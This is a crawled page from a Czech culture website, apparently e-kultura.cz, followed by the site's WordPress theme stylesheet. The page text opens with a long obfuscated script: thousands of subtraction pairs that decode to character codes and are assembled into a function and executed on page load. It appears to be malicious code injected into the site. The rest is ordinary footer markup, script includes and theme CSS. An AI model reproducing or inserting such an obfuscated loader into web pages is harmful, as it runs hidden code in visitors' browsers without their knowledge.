- 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Listopad 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2017/10/">&laquo; Říj</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2017/12/">Pro &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2017/11/01/" aria-label="Posts published on 1.11.2017">1</a></td><td>2</td><td>3</td><td><a href="http://e-kultura.cz/2017/11/04/" aria-label="Posts published on 4.11.2017">4</a></td><td><a href="http://e-kultura.cz/2017/11/05/" aria-label="Posts published on 5.11.2017">5</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/06/" aria-label="Posts published on 6.11.2017">6</a></td><td><a href="http://e-kultura.cz/2017/11/07/" aria-label="Posts published on 7.11.2017">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2017/11/09/" aria-label="Posts published on 9.11.2017">9</a></td><td><a href="http://e-kultura.cz/2017/11/10/" aria-label="Posts published on 10.11.2017">10</a></td><td>11</td><td><a href="http://e-kultura.cz/2017/11/12/" aria-label="Posts published on 12.11.2017">12</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/13/" aria-label="Posts published on 13.11.2017">13</a></td><td>14</td><td><a href="http://e-kultura.cz/2017/11/15/" aria-label="Posts published on 15.11.2017">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2017/11/20/" aria-label="Posts published on 20.11.2017">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td><a href="http://e-kultura.cz/2017/11/25/" aria-label="Posts published on 25.11.2017">25</a></td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td><a href="http://e-kultura.cz/2017/11/28/" aria-label="Posts published on 28.11.2017">28</a></td><td><a href="http://e-kultura.cz/2017/11/29/" aria-label="Posts published on 29.11.2017">29</a></td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5
body_size: 11486
content:
/*
Theme Name: World Wide
Theme URI: -
Description: World Wide Wordpress Theme
Version: 1.02
Author: Goodlayers
Author URI: http://goodlayers.com
License:
License URI:
Tags: white, light, Orange, two-columns, flexible-width, custom-background, custom-colors, featured-images, theme-options
*/

/* #Style Reset
================================================== */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0; padding: 0; border: 0;
	font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
a{ text-decoration: none; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* #Basic Styles
================================================== */
body {
	line-height: 155%; line-height:1.55; 
	-webkit-text-size-adjust: 100%;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; 
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal; line-height: 1.3; margin-bottom: 15px;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }	
/*--- web safe font ---* 
	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif
	Georgia, "Times New Roman", Times, serif
 *--- web safe font ---*/
 
p{ margin-bottom: 20px; }
p:last-child{ margin-bottom: 0px;}

table { border-width: 1px; border-style: solid; width: 100%; }
tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }
tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }
tr th:last-child, tr td:last-child{ border-right: 0px; }
table th{ font-weight: bold; }
	
em { font-style: italic; }
strong { font-weight: bold; }
small { font-size: 80%; }	
sup { height: 0; line-height: 1; position: relative; top: -0.6em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}
sub { height: 0; line-height: 1; position: relative; top: +0.2em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}

ul,ol{ margin-left: 20px; }
ul{ list-style: disc; }	
ol{ list-style: decimal; }
li{ padding: 3px 0px; }

blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;
	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }

form, fieldset{ margin-bottom: 20px; }	

button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 9px 13px; display: inline-block; font-size: 12px; 
	font-weight: bold; cursor: pointer; border-width: 1px; border-style: solid; 
	
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; 	}
	
/*	
button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 6px 12px; display: inline-block; 
	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 
	border-width: 1px; border-style: solid;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
	background-image: url('images/button-gradient-hover.png'); }
*/
	
input[type="text"], input[type="password"], input[type="email"],
textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;
	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }
input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	
select { padding: 0; }	

/* #Wordpress Style
================================================== */
.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }
.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }
.aligncenter, img.aligncenter { display:block; margin: 5px auto; }
.alignnone, img.alignnone { margin: 5px 20px 20px 0; }
.wp-caption { text-align: center; padding: 8px 3px 5px; max-width: 100%;
	border-width: 1px; border-style: solid; background: #ffffff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }
.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }
.wp-smiley { margin: 0 !important; max-height: 1em; }

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.sticky{}
.bypostauthor{}

/* #Custom Style
================================================== */
.hidden{ display: none; }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.pt20{ padding-top: 20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pb55{ padding-bottom: 55px !important; }
.mb0{ margin-bottom: 0px !important; } .mb1{ margin-bottom: 1px !important; } .mb2{ margin-bottom: 2px !important; }
.mb3{ margin-bottom: 3px !important; } .mb4{ margin-bottom: 4px !important; } .mb5{ margin-bottom: 5px !important; }
.mb6{ margin-bottom: 6px !important; } .mb7{ margin-bottom: 7px !important; } .mb8{ margin-bottom: 8px !important; }
.mb9{ margin-bottom: 9px !important; } .mb10{ margin-bottom: 10px !important; } 
.mb11{ margin-bottom: 11px !important; } .mb12{ margin-bottom: 12px !important; } .mb13{ margin-bottom: 13px !important; }
.mb14{ margin-bottom: 14px !important; } .mb15{ margin-bottom: 15px !important; } .mb16{ margin-bottom: 16px !important; }
.mb17{ margin-bottom: 17px !important; } .mb18{ margin-bottom: 18px !important; } .mb19{ margin-bottom: 19px !important; }
.mb20{ margin-bottom: 20px !important; }
.mb21{ margin-bottom: 21px !important; } .mb22{ margin-bottom: 22px !important; } .mb23{ margin-bottom: 23px !important; }
.mb24{ margin-bottom: 24px !important; } .mb25{ margin-bottom: 25px !important; } .mb26{ margin-bottom: 26px !important; }
.mb27{ margin-bottom: 27px !important; } .mb28{ margin-bottom: 28px !important; } .mb29{ margin-bottom: 29px !important; }
.mb30{ margin-bottom: 30px !important; }
.mb31{ margin-bottom: 31px !important; } .mb32{ margin-bottom: 32px !important; } .mb33{ margin-bottom: 33px !important; }
.mb34{ margin-bottom: 34px !important; } .mb35{ margin-bottom: 35px !important; } .mb36{ margin-bottom: 36px !important; }
.mb37{ margin-bottom: 37px !important; } .mb38{ margin-bottom: 38px !important; } .mb39{ margin-bottom: 39px !important; }
.mb40{ margin-bottom: 40px !important; }
.mb41{ margin-bottom: 41px !important; } .mb42{ margin-bottom: 42px !important; } .mb43{ margin-bottom: 43px !important; }
.mb44{ margin-bottom: 44px !important; } .mb45{ margin-bottom: 45px !important; } .mb46{ margin-bottom: 46px !important; }
.mb47{ margin-bottom: 47px !important; } .mb48{ margin-bottom: 48px !important; } .mb49{ margin-bottom: 49px !important; }
.mb50{ margin-bottom: 50px !important; }

/*--- color animation ---*/
a, .portfolio-context{
	transition: color 300ms, background-color 300ms, opacity 300ms;
	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */
	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */
	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }

/* #Theme Style
================================================== */

/*--- custom full background ---*/
div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }
div.gdl-custom-full-background img{ 
	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;
	min-width: 50%; min-height: 50%; z-index: -1; }
	
/*--- button ---*/
a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 
	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; 
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; text-transform: uppercase; font-weight: bold; }
a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }
a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }

/*
a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 
	padding: 1px 15px; height: 28px; line-height: 28px;
	border-width: 1px; border-style: solid;  
	background: url('images/button-gradient.png') repeat-x; 
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }
*/

/*--- preloader ---*/
.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }

/*--- logo ---*/
div.logo-wrapper{ text-align: center; margin: 0px 10px; max-width: 100%; float: left; line-height: 0; } 
div.logo-wrapper a{ display: inline-block; }
div.logo-wrapper h1{ margin: 0px; line-height: 0; } 
div.logo-wrapper img{ display: block; }

div.logo-right-text{ margin-left: 10px; margin-right: 10px; }
div.logo-right-text-content{ margin-bottom: 12px; }

div.header-right-banner-wrapper{ float: right; margin-left: 10px; margin-right: 10px; }

/*--- top navigation ---*/
div.top-navigation-wrapper{ position: relative; z-index: 20; }
div.top-navigation-wrapper-gimmick{ height: 3px;  }
div.top-navigation-container.container{ text-align: center; font-size: 12px; line-height: 100%; }
div.top-navigation-left{ float: left; line-height: 18px; margin-left: 10px; }
div.top-navigation-right{ float: right; display: inline-block; }
div.top-navigation-right div.top-navigation-right-text {  float: right; line-height: 17px; 
	padding-top: 13px;  padding-bottom: 13px;  }
div.top-navigation-right div.social-wrapper{ padding-top: 13px; padding-bottom: 13px; }

/*--- top search ---*/
div.top-search-wrapper{ float: right; }
div.top-search-wrapper .search-text{ width: 1px; overflow: hidden; float: left; }
div.top-search-wrapper form { margin-bottom: 0px; }
div.top-search-wrapper input[type="text"]{ padding: 13px 12px; line-height: 18px; height: 18px; border: 0px; margin-bottom: 0px; width: 150px; 
-moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; display: none; }
div.top-search-wrapper input[type='submit'] { float: right; height: 16px; margin: 14px 15px; 
	padding: 0px 0px 0px 29px; border-width: 0px; border-left-width: 1px; border-left-style: solid; 
	background-size: 16px 16px !important; }

	
/*--- social icon ---*/
div.social-wrapper { float: right; margin-left: 20px; }
div.social-wrapper img{ display: block; max-width: 18px; height: auto; }
div.social-wrapper div.social-icon { float: left; margin-right: 8px; cursor: pointer; }
div.social-wrapper div.social-icon:last-child { margin-right: 0px; }

div.shortcode-social-icon{ float: left; margin-right: 10px; }
div.shortcode-social-icon img{ display: block; max-width: 32px; }

/*--- navigation ---*/
div.gdl-navigation-wrapper{ position: relative; }
div.gdl-current-menu { height: 2px; margin-top: -1px; position: absolute; }
div.navigation-wrapper{ margin: 0px 10px; font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }
div.navigation-wrapper .sf-menu li a{ text-transform: uppercase; font-weight: bold; } 
div.navigation-wrapper .sf-menu li li a{ font-weight: normal; text-transform: none; }
.sf-menu .sf-sub-indicator { display: none; }
.sf-menu li li .sf-sub-indicator { display: inline; }

div.responsive-menu-wrapper{ margin: 0px 10px; }
div.responsive-menu-wrapper select{ width: 100%; height: 25px; }

div.random-post{ font-size: 22px; line-height: 22px; padding: 17px 25px 14px 20px; float: right; }

/*--- header top marquee ---*/
div.header-wrapper{ position: relative; }

div.header-top-marquee{ border-bottom-width: 3px; border-bottom-style: solid; padding-right: 20px; }
div.header-top-marquee .marquee-head { margin-left: 30px; margin-right: 20px; float: left; 
